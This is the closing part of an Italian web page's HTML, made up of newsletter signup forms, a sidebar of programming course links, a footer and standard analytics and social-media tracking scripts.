                <div class="box_gradient text-center" role="complementary" aria-label="banner-83"><div style="text-align: left;">
  <div class="alert-box secondary" style="display:none" id="formRegisterOk"></div>

  <form action="/" id="formRegister" class="xform">
  <fieldset>
    <legend>Iscriviti alla newsletter</legend>
    <input type="hidden" name="_form" value="formRegister"/>   
    <input type="hidden" name="fonte" value="banner"/> 

    <label for="email">Lasciami la tua email</label>
    <input type="text" size="12" maxlength="50" name="email" placeholder="esempio@me.com"/>

    <label>
    <input type="checkbox" name="privacy" value="1"/>
    Accetto integralmente le <a href="/?i=5" target="_blank" tabindex="-1">condizioni del servizio</a> e la <a href="/?i=15" title="privacy policy" target="_blank" tabindex="-1">privacy policy</a>
    </label>

  <div class="alert-box alert"     style="display:none" id="formRegisterErr"></div>

    <input type="submit" value="Registrati" name="submit" class="radius button" style="width:100%"/>
  </fieldset>
  </form>
</div></div><table class="eventi" role="complementary" aria-label="Notizie Sezione Citta"><thead><tr><th>Per lavoro</th></tr></thead><tbody><tr><td> <a href="/n1841629-corso-jquery.htm">Corso jQuery</a></td></tr><tr><td> <a href="/n1797697-corso-ai.htm">Corso AI</a></td></tr><tr><td> <a href="/n1713511-corso-javascript.htm">Corso Javascript</a></td></tr><tr><td> <a href="/n1685732-corso-css.htm">Corso CSS</a></td></tr><tr><td> <a href="/n1655688-corso-html.htm">Corso HTML</a></td></tr></tbody></table>            </div>
            <!-- /colright -->
                    </div>
        <!-- CONTENUTO -->

        <!-- PAGINAZIONE -->
                <!-- PAGINAZIONE -->
            <div class="cms-push"></div>
        </div>
        <!-- CMS-CONTENT -->


<!-- FOOTER -->

  <footer>
   <div class="row">
    <div class="twelve columns text-center">
      <ul class="inline-list inline-list-centered"><li><a href="/i1">Contatti</a></li><li><a href="/i2.htm">Chi Siamo</a></li><li><a href="/i5">Condizioni</a></li><li><a href="/i15" title="Privacy policy">Privacy policy</a></li><li><a href="/i10">Statistiche</a></li><li><a href="/i8">Registrati</a></li><li><a href="/i12" title="Accedi">Accedi</a></li></ul>      <div class="box_gradient text-center" role="complementary" aria-label="banner-204"><!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-DB5yv411HDZns"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-DB5yv411HDZns.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag --></div>    </div>
   </div>
  </footer>

<!-- FOOTER -->

<div id="divRegister" class="reveal-modal [expand, xlarge, large, medium, small]">
  <a class="close-reveal-modal" id="divRegisterClose">&#215;</a>

  <div class="alert-box secondary" style="display:none" id="formRegisterOk"></div>

  <form action="/" id="formRegister" class="xform">
  <fieldset>
    <legend>Ricevi gratuitamente i nostri aggiornamenti</legend>
    <input type="hidden" name="_form" value="formRegister"/>
    <input type="hidden" name="fonte" value="popup">

    <label>Nome</label>
    <input type="text" size="12" maxlength="50" name="nome2" placeholder="Giovanni Mela"/>

    <label>Email</label>
    <input type="text" size="12" maxlength="50" name="email" placeholder="esempio@me.com"/>

    <label>
    <input type="checkbox" name="privacy" value="1"/>
    Accetto integralmente le <a href="/i5" target="_blank" tabindex="-1">condizioni del servizio</a> e la <a href="/i15" title="privacy policy" target="_blank" tabindex="-1">privacy policy</a>
    </label>

    <div class="alert-box alert"     style="display:none" id="formRegisterErr"></div>
    <input type="submit" value="Registrati" name="submit" class="radius button"/>
  </fieldset>
  </form>

</div>

<script type="text/javascript" src="/javascripts/localscriptfoot-1570834942.js"></script>


<!-- FACEBOOK -->
<div id="fb-root"></div>
<script type="text/javascript">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id; js.async = true;
  js.src = "https://connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v2.8&appId=254497787953973";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!-- FACEBOOK -->

<!-- Counter social -->
<script>
$(document).ready(function() {
    $("#fbcount").append('<span style="display:inline-block" class="social-likes__counter social-likes__counter_facebook">68</span>');
    $("#twcount").append('<span style="display:inline-block" class="social-likes__counter social-likes__counter_twitter">7</span>');
    $("#gpcount").append('<span style="display:inline-block" class="social-likes__counter social-likes__counter_plusone">1</span>');
});
</script>



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QY9W8ZWM0Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QY9W8ZWM0Q');
</script>


</body>
</html>
<!-- SITE ID:29 -->
<!-- MS:0.03217601776123 -->